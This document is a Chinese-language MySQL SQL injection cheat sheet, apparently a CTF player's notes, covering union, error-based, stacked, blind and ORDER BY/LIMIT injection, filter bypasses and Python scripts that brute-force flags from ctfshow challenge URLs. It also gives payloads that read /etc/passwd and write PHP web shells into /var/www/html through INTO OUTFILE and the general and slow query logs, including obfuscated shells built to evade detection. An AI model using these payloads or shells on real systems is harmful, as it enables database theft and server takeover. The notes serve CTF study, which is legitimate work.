- 基本命令
- 有回显
- 无回显
- 约束攻击
- MYSQL8.0
- 读写文件
- bypass
基本命令
show databases; #显示数据库
use db_name; #使用数据库
show tables; #显示数据表
describe table; #显示表结构
show columns from table_name; #显示表中个字段信息
show create table 表名; #显示表创建的过程
status; #列出当前mysql的相关状态信息
drop database 数据库名; #删除数据库
delete from table_name; 和 truncate table table_name; #清空数据表
drop table table_name; #删除数据表
mysql -uroot -proot #数据库连接
exit #数据库退出
select database(); #获取当前数据库
select * from information_schema.routines #查看存储过程和函数的信息
SELECT
[ALL | DISTINCT | DISTINCTROW ]
[HIGH_PRIORITY]
[STRAIGHT_JOIN]
[SQL_SMALL_RESULT] [SQL_BIG_RESULT] [SQL_BUFFER_RESULT]
[SQL_CACHE | SQL_NO_CACHE] [SQL_CALC_FOUND_ROWS]
select_expr [, select_expr ...]
[FROM table_references
[WHERE where_condition]
[GROUP BY {col_name | expr | position}
[ASC | DESC], ... [WITH ROLLUP]]
[HAVING where_condition]
[ORDER BY {col_name | expr | position}
[ASC | DESC], ...]
[LIMIT {[offset,] row_count | row_count OFFSET offset}]
[PROCEDURE procedure_name(argument_list)]
[INTO OUTFILE 'file_name' export_options
| INTO DUMPFILE 'file_name'
| INTO var_name [, var_name]]
[FOR UPDATE | LOCK IN SHARE MODE]]
有回显
联合查询
构造联合查询语句,直接查看查询结果
order by
order by是以列为基准作排序
若这个表只有n个列时,order by (n+1)会导致报错,没有回显
获取数据库信息
id=-1' union select 1,2,CONCAT_WS(CHAR(32,58,32),user(),database(),version())#
user() --获取数据库用户名
database() --获取数据库名
version() --获取数据库版本信息
concat_ws(separator,str1,str2,...) --含有分隔符地连接字符串
--里边这的separator分隔符,用 char() 函数把 空格:空格 的ASCII码输出
--其它信息
@@datadir --数据库路径
@@version_compile_os --操作系统版本
查询数据库表
id=-1' union select 1,2,table_name from information_schema.tables where table_schema=database() limit 0,1#
--table_schema=数据库名16进制或者用单引号括起来
--改变limit 0,1中前一个参数,得到所有表
查询数据库字段
id=-1' union select 1,2,column_name from information_schema.columns where table_schema='数据库名' and table_name='表名' limit 0,1#
获取字段值
union select 1,2,group_concat(name,password) from table#
--用字段名从表中取数据
group_concat(str1,str2,...) --连接一个组的所有字符串
报错注入
构造报错语句,在报错中查看结果
updatexml()
作用:使用不同的xml标记匹配和替换xml块的函数。
函数语法:updatexml(XML_document, XPath_string, new_value);
适用版本: 5.1.5+
payload: and updatexml(1,concat(0x7e,(select user()),0x7e),1) 前后添加 ~ 使其不符合 xpath 格式从而报错
extractvalue()
作用:从目标XML中返回包含所查询值的字符串
函数语法:EXTRACTVALUE (XML_document, XPath_string);
适用版本:5.1.5+ 利用原理与updatexml函数相同
payload: and (extractvalue(1,concat(0x7e,(select user()),0x7e)))
rand()+group()+count()
虚拟表报错原理:简单来说,是由于where条件每执行一次,rand数就会执行一次,如果在由于在统计数据时判断依据不能动态改变,故rand()不能后接在order/group by上。
-- 爆库
id=1' and(select 1 from(select count(*),concat((select (select (SELECT distinct concat(0x7e,database(),0x7e) FROM information_schema.schemata LIMIT 0,1)) from information_schema.tables limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a)%23
-- 爆表
id=1' and(select 1 from (select count(*),(concat((select table_name from information_schema.tables where table_schema=database() limit 0,1),'|',floor(rand(0)*2)))x from information_schema.tables group by x)a)%23
-- 爆字段
id=1' and(select 1 from (select count(*),(concat((select group_concat(column_name) from information_schema.columns where table_schema=database() and table_name='users' limit 0,1),'|',floor(rand(0)*2)))x from information_schema.tables group by x)a)%23
-- 爆数据
id=1' and(select 1 from (select count(*),(concat((select concat(username,'|',password,'|',id) from users limit 0,1),'|',floor(rand(0)*2)))x from information_schema.tables group by x)a)%23
id=1' and(select 1 from(select count(*),concat((select (select (SELECT concat(0x23,username,0x3a,password,0x23) FROM users limit 0,1)) from information_schema.tables limit 3,1),floor(rand(0)*2))x from information_schema.tables group by x)a)%23
几何函数
GeometryCollection:
id=1 AND GeometryCollection((select * from (select* from(select user())a)b))
polygon():
id=1 AND polygon((select * from(select * from(select user())a)b))
multipoint():
id=1 AND multipoint((select * from(select * from(select user())a)b))
multilinestring():
id=1 AND multilinestring((select * from(select * from(select user())a)b))
linestring():
id=1 AND LINESTRING((select * from(select * from(select user())a)b))
multipolygon() :
id=1 AND multipolygon((select * from(select * from(select user())a)b))
join using()注列名
通过系统关键词join可建立两个表之间的内连接。 通过对想要查询列名的表与其自身建议内连接,会由于冗余的原因(相同列名存在),而发生错误。 并且报错信息会存在重复的列名,可以使用 USING 表达式声明内连接(INNER JOIN)条件来避免报错。
mysql>select * from(select * from users a join (select * from users)b)c;
mysql>select * from(select * from users a join (select * from users)b using(username))c;
mysql>select * from(select * from users a join (select * from users)b
using(username,password))c
GTID
mysql>select gtid_subset(user(),1);
mysql>select gtid_subset(hex(substr((select * from users limit 1,1),1,1)),1);
mysql>select gtid_subtract((select * from(select user())a),1);
报错注入速查表

堆叠注入
多行语句执行,进而实现要达到的目的 条件:
$mysql->multi_query($sql);注意,通常多语句执行时,若前条语句已返回数据,则之后的语句返回的数据通常无法返回前端页面。建议使用union联合注入,若无法使用联合注入,可考虑使用RENAME关键字,将想要的数据列名/表名更改成返回数据的SQL语句所定义的表/列名。
系统变量
可以通过show variables语句查看系统变量及其值
可以用like匹配

handler
mysql除可使用select查询表中的数据,也可使用nandler语句,这条语句使我们能够一行一行的浏览一个表中的数据,不过handler语句并不具备select语句的所有功能。它是mysql专用的语句,并没有包含到SQL标准中。
handler table_name open as hd;#指定数据表进行载入并将返回句柄
handler hd read first;#读取指定表/句柄的首行数据
handler hd read next;#读取指定表/句柄的下一行数据
handler hd close;#关闭句柄
show
show databases; //列出数据库
show tables; //列出表名
show columns from `table_name`; //列出表中字段
insert插数据
drop table ctfshow_user;
create table ctfshow_user (`username` varchar(100),`pass` varchar(100));
insert ctfshow_user (`username`,`pass`)value(1,2);
change改列名
# @Author:Y4tacker
import requests
url = "http://b126bc7c-2b32-461d-9520-30d5baf7a152.chall.ctf.show/api/"
for i in range(100):
if i == 0:
data = {
'username': '0;alter table ctfshow_user change column `pass` `ppp` varchar(255);alter table ctfshow_user '
'change column `id` `pass` varchar(255);alter table ctfshow_user change column `ppp` `id` '
'varchar(255);',
'password': f'{i}'
}
r = requests.post(url, data=data)
data = {
'username': '0x61646d696e',
'password': f'{i}'
}
r = requests.post(url, data=data)
if "登陆成功" in r.json()['msg']:
print(r.json()['msg'])
break
rename改表名
修改表名(将表名user改为users)
alter table user rename to users;修改列名(将字段名username改为name)
alter table users change uesrname name varchar(30);
强网杯2019-随便住
flag为 1919810931114514表中字段名为flag的值,最后把包含flag的表名和字段名改成和题目查询语句相同的表名字段名
1'; alter table words rename to words1;alter table `1919810931114514` rename to words;alter table words change flag id varchar(50);#
拆分开来如下
1';
alter table words rename to words1;
alter table `1919810931114514` rename to words;
alter table words change flag id varchar(50);
#
预编译
prepare用于预备一个语句,并赋予名称,以后可以引用该语句execute执行语句(deallocate drop) prepare用来释放掉预处理的语句(也可以不加)
Prepare stmt from CONCAT('se','lect * from `ctfshow_flagasa`;');EXECUTE stmt;
#拆分开来如下:
Prepare stmt from CONCAT('se','lect * from `ctfshow_flagasa`;');
EXECUTE stmt;
deallocate prepare stmt; #可以不加
#concat(char(115,101,108,101,99,116)也可以代替select
基于日志写文件
宽字节注入
宽字节注入主要是源于程序员设置数据库编码与PHP编码设置为不同的两个编码那么就有可能产生宽字节注入。PHP的编码为UTF-8而MySql的编码设置为了SET NAMES ‘gbk’或者$conn->query(“set names ‘gbk’;”);或是SET character_set_client=gbk,这样配置会引发编码转换从而导致的注入漏洞。
在`'`前加入$df
用户名输入:admin%df'or1=1#
gbc转义后为:admin%df\'or1=1#
SET character._set_client='gbk'后:admin運'or1=l#
执行语句:...where username='admin運'orl=l#'
order by注入
利用regexp
?order=(select 1 regexp if(1=1,1,0x00)) #正常
?order=(select 1 regexp if(1=2,1,0x00)) #错误
利用updatexml
?order=updatexml(1,if(1=1,1,user()),1) #正确
?order=updatexml(1,if(1=2,1,user()),1) #错误
利用时间盲注
?order=if(1=1,1,(SELECT(1)FROM(SELECT(SLEEP(2)))test)) 正常响应时间
/?order=if(1=2,1,(SELECT(1)FROM(SELECT(SLEEP(2)))test)) sleep 2秒
group by注入
可以用盲注,group by concat({payload})
#布尔盲注
"?u=concat(if(substr(({payload}),{i},1)='{j}',username,cot(0)))#"
#时间盲注
#因为sql对于group by是根据一条一条数据遍历后再进行conunt+1因此我们的每一次遍历都会进行一次sleep(0.05)。那么就可以造成时间盲注
"?u=concat((if (ascii(substr(({payload}),{i},1))>{mid}, sleep(0.05), 2)), 1)#"
limit注入(适用于Mysql5.6.6以下)
参考p神文章 https://www.leavesongs.com/PENETRATION/sql-injections-in-mysql-limit-clause.html
简介
看结构表,limit后面还有procedure还有into可以用,into是需要文件写入权限的
SELECT
[ALL | DISTINCT | DISTINCTROW ]
[HIGH_PRIORITY]
[STRAIGHT_JOIN]
[SQL_SMALL_RESULT] [SQL_BIG_RESULT] [SQL_BUFFER_RESULT]
[SQL_CACHE | SQL_NO_CACHE] [SQL_CALC_FOUND_ROWS]
select_expr [, select_expr ...]
[FROM table_references
[WHERE where_condition]
[GROUP BY {col_name | expr | position}
[ASC | DESC], ... [WITH ROLLUP]]
[HAVING where_condition]
[ORDER BY {col_name | expr | position}
[ASC | DESC], ...]
[LIMIT {[offset,] row_count | row_count OFFSET offset}]
[PROCEDURE procedure_name(argument_list)]
[INTO OUTFILE 'file_name' export_options
| INTO DUMPFILE 'file_name'
| INTO var_name [, var_name]]
[FOR UPDATE | LOCK IN SHARE MODE]]
无order by
limit后面可以使用union联合查询
SELECT * from user LIMIT 1,1 union select * from user

有order by
procedure analyse()函数是MySQL内置的对MySQL字段值进行统计分析后给出建议的字段类型。
语法
procesure analyse(max_elements,max_memory)
#max_elements
#指定每列非重复值的最大值,当超过这个值的时候,MySQL不会推荐enum类型。
#max_memory
#analyse()为每列找出所有非重复值所采用的最大内存大小。
procedure analyse(extractvalue(rand(),concat(0x3a,version())),1);
PROCEDURE analyse((select extractvalue(rand(),concat(0x3a,(IF(MID(version(),1,1) LIKE 5, BENCHMARK(5000000,SHA1(1)),1))))),1)
无回显
布尔盲注
时间盲注
常用函数
-- 时间
sleep
benchmark #可以测试某些特定操作的执行速度。参数可以是需要执行的次数和表达式。
select sleep(5*(1=1)) #5s
select sleep(5*(1=2)) #0s
select benchmark(1e7,sha1('kradress')); # 2.24s
select benchmark(1e7*(1=1),sha1('kradress')) #2.57s
select benchmark(1e7*(1=2),sha1('kradress')) #0s
-- 条件
if
case
-- 表示如果表达式为真则返回exp1,否则返回exp2
case when (condition) then exp1 eles exp2 end;
-- 如果 (x=xx)则返回exp1,否则返回exp2
case x when xx then exp1 eles exp2 end;
case({condition})when(0)then(cot(0))else(1)end#
笛卡尔积
这种方法又叫做heavy query,可以通过选定一个大表来做笛卡儿积,但这种方式执行时间会几何倍数的提升,在站比较大的情况下会造成几何倍数的效果,实际利用起来非常不好用
-- 可以代替sleep
select if(1=1,(select count(*) from information_schema.columns A, information_schema.columns B,information_schema.schemata C),0);
正则表达式
正侧匹配在匹配较长字符串但自由度比较高的字符串时会造成比较大的计算量,我们通过rpad或repeat构造长字符串,加以计算量大的pattern,通过控制字符串长度我们可以控制延时
SELECT if(1=1,(select rpad('a',4999999,'a') RLIKE concat(repeat('(a.*)+',30),'b')),0)
select concat(rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a')) rlike '(a.*)+(a.*)+b'

报错盲注
类似时间盲注,使其有条件的报错 2021年虎符杯
exp(x)
返回e的x次方
临界值为709


cot(x)
三角余切函数 x为0,报错
-- if
select if((1=2),exp(810),0);
select if((1=2),cot(0),0);
select if((1=2),pow(999,99999999),0);
-- 过滤 if
select exp(709+(1=1)) # 报错
select exp(709+(1=2)) # 正常
select cot(1-(1=1)) # 报错
select cot(1-(1=2)) #正常
select pow(1+(1=1),9999999) #报错
select pow(1+(1=2),9999999) #正常
无列名盲注
union重命名法
select 1,2,3 union select * from users
列名为1,2,3
这3钟结果都一样
-- 这里 limit 1,1因为第一行是 select 1,2,3的结果

select `2` from (select 1,2,3 union select * from users limit 1,1)a
select a.2 from (select 1,2,3 union select * from users limit 1,1)a
select b from (select 1,2 as b,3 union select * from users limit 1,1)a
把select 1,2,3 union select * from users重命名为a(也可以是任意字符),查询a的第二列
比较法盲注
按列的顺序比较,在按位比较字符串的时候,如果第一位ascii的值相同则会比较下一位
users 表

根据上表
asicc('~')=126
ascii('!')=33
# '<' 用 '~' , '>' 用 '!'
-- 返回 1
select (select 0, '~', '~')<(select * from users where user='admin' limit 1);
-- 返回 0 , 可知第一列字段名为1
select (select 1, '~', '~')<(select * from users where user='admin' limit 1);
--返回 1
select (select 1, 'admim~', '~')<(select * from users where user='admin' limit 1);
-- 返回0
select (select 1, 'admin~', '~')<(select * from users where user='admin' limit 1);
--返回1
select (select 1, 'admin', '0~')<(select * from users where user='admin' limit 1);
--返回0
select (select 1, 'admin', '1~')<(select * from users where user='admin' limit 1);
--以此类推
截取
substr(substring)
mid
和substr一样
right
从右边开始截取,配合ascii使用.
ascii('str')返回字符串的第一个字符的ascii码
ascii(right('abc',2))= 97 | ascii('bc')
left
从左边开始截取,用reverse反转
ascii(reverse(left('abc',2))) = 97 | ascii('bc')
trim
-- 移除字符串
trim(leading 'a' from 'abcd')='bcd'
trim(leading 'ab' from 'abcd')='cd'
trim(leading 'ac' from 'abcd')='abcd'
--截取判断相等
-- '.'不在字段flag中
trim(leading x from flag)=trim(leading '.' from flag)
如果返回false则flag包含x
exp
#Author:Kradress
import requests
import string
url="http://b1c54244-c67c-41e9-80af-c6c916ee3cf2.challenge.ctf.show/api/v4.php?id=1'"
uuid=string.ascii_lowercase+"-}{"+string.digits
flag="ctfshow{"
for i in range(1,46):
for j in uuid:
payload = f"and trim(leading '{flag}{j}' from (select group_concat(password) from ctfshow_user4 where username = 'flag'))=trim(leading '{flag}.' from (select group_concat(password) from ctfshow_user4 where username = 'flag'))--%20".replace(" ", "/**/")
res = requests.get(url+payload)
print(j)
if "admin" not in res.text:
flag += j
print("flag=",flag)
break
else:
pass
insert
insert(字符串,起始的位置,长度,转换为什么)
-- 'abcdef'
select insert('abcdef', 1, 0, '') #返回'abcdef'本身
-- 'a'
select insert(insert('abcdef',1,0,''),2,99999,'')
-- 'b'
select insert(insert('abcdef',2,0,''),2,99999,'')
-- 第x位的字符
select insert(insert('abcdef',x,0,''),2,99999,'')
比较
=
> or <
在比较大小的时候根据ASCII判断,按位比较
like
如果没有使用百分号%,like的效果和=一样
_:表示单个字符,用来查询定长的数据
select name from table where name like '陈__';
%:表示0个或多个任意字符
select name from table where name like '陈%';
select name from table where name like '%宏%';
regexp(rlike)
和like区别:like要求整个数据都要匹配,而REGEXP只需要部分匹配即可。 支持正则表达式,不区分大小写
-- 部分匹配要给出字符串的一部分,不然可能匹配不成功
regexp('flag{')
-- 正则匹配
regexp('^fla.*')
-- 区分大小写
select binary database() regexp('^FLa') # 0
between and
[]闭区间
2 > 1 #真
0 > 1 #假
#以下用between and 实现判断真假
2 between 1 and 3 #真
2 between 2 and 2 #真
2 between 3 and 1 #假
3 betwwen 1 and 2 #假
in(not in)
相当于集合,不区分大小写
select 'a' in ('A','B'); #真
select binary 'a' in ('A','B'); #假
and和or
-- chr(97)='a'
and --(&&)
-- select 1 and 非(0) 返回 1
select 1 and ascii('a') - 96 # 1
select 1 and ascii('a') - 97 # 0
select 1 and ascii('a') - 98 # 1
or --(||)
select 0 or ascii('a') - 96 # 1
select 0 or ascii('a') - 97 # 0
select 0 or ascii('a') - 98 # 1
异或
select 1^1^1; # 1
select 1^0^1; # 0
select 1^(ascii('a') - 96)^1; # 1
select 1^(ascii('a') - 97)^1; # 0
-- 过滤注释
select * where id = '1'^(ascii('a') - 97)^'1' # 1
select * where id = '1'^(ascii('a') - 96)^'1' # 0
case
CASE可能是 SQL 中被误用最多的关键字之一。虽然你可能以前用过这个关键字来创建字段,但是它还具有更多用法。例如,你可以在 WHERE、GROUP BY和Order By子句中使用CASE。

约束攻击
一般在题目源码没什么漏洞的时候可以尝试
比如在注册模块,执行insert操作的时候因为存入的数据有长度限制,以下图中用insert只能截取前20位

而在登录的时候,会在数据库执行select查询,并不会对输入进行前20位截取
注册逻辑:
SELECT查询用户是否存在 -> 若不存在,insert插入数据库
利用:
注册'admin a'-> SELECT认为不存在 -> INSERT了前20位-> 使用自己注册的admin和对应密码进行登录~
INSERT插入了admin+15空格,实际上是插入了admin,末尾的空格会被MySQL忽略掉
MYSQL8.0
table(select被过滤)
在MySQL 8.0版本中,table student 等价于select * from student;
当前表查字段
在对当前表的列名注入时,可以直接写字段名,而无需select 该字段 from 该表
select * from student where student_id = '2019122001' and ascii(substr(name,1,1))>0; # 这里name直接写,而不需要写成select name from student
报错注入
uuid
参数格式不正确
mysql> SELECT UUID_TO_BIN((SELECT password FROM users WHERE id=1));
mysql> SELECT BIN_TO_UUID((SELECT password FROM users WHERE id=1));
读写文件
查看读写文件权限
show variables like "secure_file%";
secure_file_priv对读写文件有影响
secure_file_priv参数是用来限制LOAD DATA,SELECT···OUTFILE,and
LOAD_FILE()传到哪个指定目录的。
当secure_fiLe_priv的值为nuLL,表示限制mysqld不允许导入 |
导出。默认是null |
当secure_fiLe_priv的值为/tmp/,表示限制mysqld的导入 |
导出只能发生在/tmp/目录下 |
当secure_fiLe_priv的值没有具体值时,表示不对mysqld的导入 |
导出做限制 |
Mysql读文件
select load_file('/flag');
select convert(load_file("/etc/passwd") using utf8);
Mysql写文件
union联合查询
?id=1 union select 1,'<?php phpinfo();?>',3 into outfile '/tmp/1.php'%23
?id=1 union select 1,'<?php phpinfo();?>',3 into dumpfile '/tmp/1.php'%23
outfile和dumpfile的区别
outfile:
1. 支持多行数据同时导出
2. 使用union联合查询时,要保证两侧查询的列数相同
3. 会在换行符制表符后面追加反斜杠
4. 会在末尾追加换行
dumpfile:
1. 每次只能导出一行数据
2. 不会在换行符制表符后面追加反斜杠
3. 不会在末尾追加换行
因此,我们可以使用into dumpfile这个函数来顺利写入二进制文件;
当然into outfile函数也可以写入二进制文件,只是最终无法生效罢了(追加的反斜杠会使二进制文件无法生效)
如果服务器端本身的查询语句,结果有多行,但是我们又想使用dump file,应该手动添加 limit 限制
非联合查询
?id=1 into outfile '/tmp/1.php' fields terminated by '<?php phpinfo();?>'%23
?id=1 into outfile '/tmp/1.php' lines terminated by '<?php phpinfo();?>'%23
secure_flie_priv为NULL
MySQL的secure-file-priv参数是用来限制LOAD DATA, SELECT … OUTFILE, and > LOAD_FILE()传到哪个指定目录的。当secure_file_priv的值没有具体值时,表示不对MySQL的导入 导出做限制,如果是null,表示MySQL不允许导入导出。而且在mysql 5.6.34版本以后 secure_file_priv 的值默认为NULL。并且无法用SQL语句对其进行修改。
堆叠注入
show variables like '%general%'; --查看配置,日志是否开启,和mysql默认log地址(记下原地址方便恢复)
set global general_log = on; --开启日志监测,默认关闭(如果一直开文件会很大的)
set global general_log_file = '/var/www/html/info.php'; --设置日志路径
select '<?php phpinfo();?>'; --执行查询,写入shell
--结束后,恢复日志路径,关闭日志监测
--SQL查询免杀shell
select "<?php $sl = create_function('', @$_REQUEST['klion']);$sl();?>";
SELECT "<?php $p = array('f'=>'a','pffff'=>'s','e'=>'fffff','lfaaaa'=>'r','nnnnn'=>'t');$a = array_keys($p);$_=$p['pffff'].$p['pffff'].$a[2];$_= 'a'.$_.'rt';$_(base64_decode($_REQUEST['username']));?>";
---------------
--慢查询写shell
---------------
为什么要用慢查询写呢?上边说过开启日志监测后文件会很大,网站访问量大的话我们写的shell会出错
show variables like '%slow_query_log%'; --查看慢查询信息
set global slow_query_log=1; --启用慢查询日志(默认禁用)
set global slow_query_log_file='/var/www/html/info.php'; --修改日志文件路径
select '<?php @eval($_POST[abc]);?>' or sleep(11); --写shell
bypass
过滤空格
+
%09
%0a
%a0
%0c
%0b
/**/
过滤单引号或双引号
十六进制
'abc' 等价于 0x616263
unhex()与hex()
'abc' 等价于unhex(hex(6e6+382179)); 可以用于绕过大数过滤(大数过滤:/\d{9}|0x[0-9a-f]{9}/i)
具体转换的步骤是:
1. abc转成16进制是616263
2. 616263转十进制是6382179
3. 用科学计数法表示6e6+382179
4. 套上unhex(hex()),就是unhex(hex(6e6+382179));
exp
# @Author:Y1ng
from Crypto.Util.number import bytes_to_long
"""构造code的trim套娃表达式 在code中依次利用trim去除掉l中的字符"""
def recursion_g_code(l:list):
def g_code(prefix, code):
return f"trim(leading({wrap_str(prefix)})from({code}))"
code = "'code'"
for i in l:
code = f'''g_code("{i}", {code})'''
# print(eval(code))
return eval(code)
'''字符串转unhex(hex(大数))形式'''
def wrap_str(s: str):
def split_num(num: int):
p = 8 # 限制的数字长度
m = pow(10, p)
parts = []
i = 0
while num > 0:
parts.insert(0, f"{num % m}e{i}")
i += p
num = num // m
if i >= 100:
raise RuntimeError("todo")
return "+".join(parts)
s = s.encode()
return f"unhex(hex({split_num(bytes_to_long(s))}))"
宽字节注入
转义法
条件是:用户可以控制一前一后两个参数
方法是:前面的参数输入\转义掉单引号,后面参数逃逸出来
例如:select * from users where username = '\' and password = 'and 1=1#'
过滤逗号
盲注时
offset #替换limit 后面的逗号
substr(string,1,1) #用substr(string from 1 for 1)替换
union联合查询注入时
union select 1,2,3
union select * from ((select 1)a JOIN (select 2)b JOIN (select 3)c)#
过滤注释
1' and '1'='1
1' and 1-(ascii('a')-97)-'1
过滤information
sys数据库
一般只能查数据库名和表名mysql5.7增加了sys 系统数据库,通过这个库可以快速的了解系统的元数据信息
-- 查询所有的库
SELECT table_schema FROM sys.schema_table_statistics GROUP BY table_schema;
SELECT table_schema FROM sys.x$schema_flattened_keys GROUP BY table_schema;
-- 查询指定库的表(若无则说明此表从未被访问)
SELECT table_name FROM sys.schema_table_statistics WHERE table_schema='mspwd' GROUP BY table_name;
SELECT table_name FROM sys.x$schema_flattened_keys WHERE table_schema='mspwd' GROUP BY table_name;
-- 统计所有访问过的表次数:库名,表名,访问次数
select table_schema,table_name,sum(io_read_requests+io_write_requests) io from sys.schema_table_statistics group by
table_schema,table_name order by io desc;
-- 查看所有正在连接的用户详细信息
SELECT user,db,command,current_statement,last_statement,time FROM sys.session;
-- 查看所有曾连接数据库的IP,总连接次数
SELECT host,total_connections FROM sys.host_summary;
| 视图->列名 | 说明 |
|---|---|
| host_summary -> host、total_connections | 历史连接IP、对应IP的连接次数 |
| innodb_buffer_stats_by_schema -> object_schema | 库名 |
| innodb_buffer_stats_by_table -> object_schema、object_name | 库名、表名(可指定) |
| io_global_by_file_by_bytes -> file | 路径中包含库名 |
| io_global_by_file_by_latency -> file | 路径中包含库名 |
| processlist -> current_statement、last_statement | 当前数据库正在执行的语句、该句柄执行的上一条语句 |
| schema_auto_increment_columns -> table_schema、table_name、column_name | 库名、表名、列名 |
| schema_index_statistics -> table_schema、table_name | 库名、表名 |
| schema_object_overview -> db | 库名 |
| schema_table_statistics -> table_schema、table_name | 库名、表名 |
| schema_table_statistics_with_buffer -> table_schema、table_name | 库名、表名 |
| schema_tables_with_full_table_scans -> object_schema、object_name | 库名、表名(全面扫描访问) |
| session -> current_statement、last_statement | 当前数据库正在执行的语句、该句柄执行的上一条语句 |
| statement_analysis -> query、db | 数据库最近执行的请求、对于请求访问的数据库名 |
| statementswith* -> query、db | 数据库最近执行的特殊情况的请求、对应请求的数据库 |
| version -> mysql_version | mysql版本信息 |
| x$innodb_buffer_stats_by_schema | 同innodb_buffer_stats_by_schema |
| x$innodb_buffer_stats_by_table | 同innodb_buffer_stats_by_table |
| x$io_global_by_file_by_bytes | 同io_global_by_file_by_bytes |
| x$schema_flattened_keys -> table_schema、table_name、index_columns | 库名、表名、主键名 |
| x$ps_schema_table_statistics_io -> table_schema、table_name、count_read | 库名、表名、读取该表的次数 |
mysql数据库
一般只能查数据库名和表名select table_name from mysql.innodb_table_stats where database_name=database();
select table_name from mysql.innodb_index_stats where database_name=database();
过滤等号
>
<
between a and b
in
like
rlike
regexp
and
or
case
xor
过滤数字
| expression | 值 |
|---|---|
| false | 0 |
| true | 1 |
| true+true | 2 |
| floor(pi()) | 3 |
| ceil(pi()) | 4 |
| floor(pi())+true | 5 |
| floor(pi())+floor(pi()) | 6 |
| floor(pi())+ceil(pi()) | 7 |
| ceil(pi())+ceil(pi()) | 8 |
| floor(pi())*floor(pi()) | 9 |
| floor(pi())*floor(pi())+true | 10 |
def numToStr1(str):
parts = []
for s in str:
parts.append(numToStr2(s))
res = ','.join(parts)
return f"concat({res})"
def numToStr2(num):
parts = []
n = ord(num)
for i in range(n):
parts.append("true")
res = "+".join(parts)
return f"char({res})"
print(numToStr("flag{"))
exit(0)
过滤回显内容
编码绕过
如$row->username!=='flag'
用base64编码或者hex编码绕过
-1' union select to_base64(username),hex(password) from ctfshow_user2 --+
字符替换
如 if(!preg_match('/flag|[0-9]/i', json_encode($ret)))
可以用replace函数去把数字替换成其他字符
replace(replace(replace(replace(replace(replace(replace(replace(replace(replace(password,'0',')'),'9','('),'8','*'),'7','&'),'6','^'),'5','%'),'4','$'),'3','#'),'2','@'),'1','!')
# "a1b2c3d4e5" => "a!b@c3d4e5"
写入文件
关键词过滤
大小写绕过
双写绕过
with rollup绕过
with rollup是对group by的结果进行进一步的汇总然后显示,在group by 列名 with rollup 中,倘若按列名分组后,列的属性值是不相同的,会生成一条分组条件的列为null的一条新的数据。而如果查询结果是唯一的,一会生成一条分组条件所在列为null的数据。
' or 1=1 group by 字段 with rollup limit 1 offset 1#
过滤select
table
mysql8.0
堆叠注入
过滤where
group by id having id regexp(0x....)
right join
md5($password,true) 万能密码
’ or ‘6
ffifdyop
129581926211651571912466741651878684928
ascii函数被过滤
同名函数ord
